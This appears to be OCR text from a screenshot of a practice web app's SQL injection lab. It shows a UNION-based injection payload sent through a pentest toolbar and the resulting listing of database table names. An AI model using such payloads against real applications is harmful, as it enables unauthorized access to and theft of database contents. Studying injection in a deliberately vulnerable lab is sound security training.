 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri
Post data
id=1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#&Submit=Submit
Vulnerability: SQL Injection
User ID: 1 Submit
t DB
ID: 1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
jection
ID: 1 union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
First name: guestbook,users
Surname: 2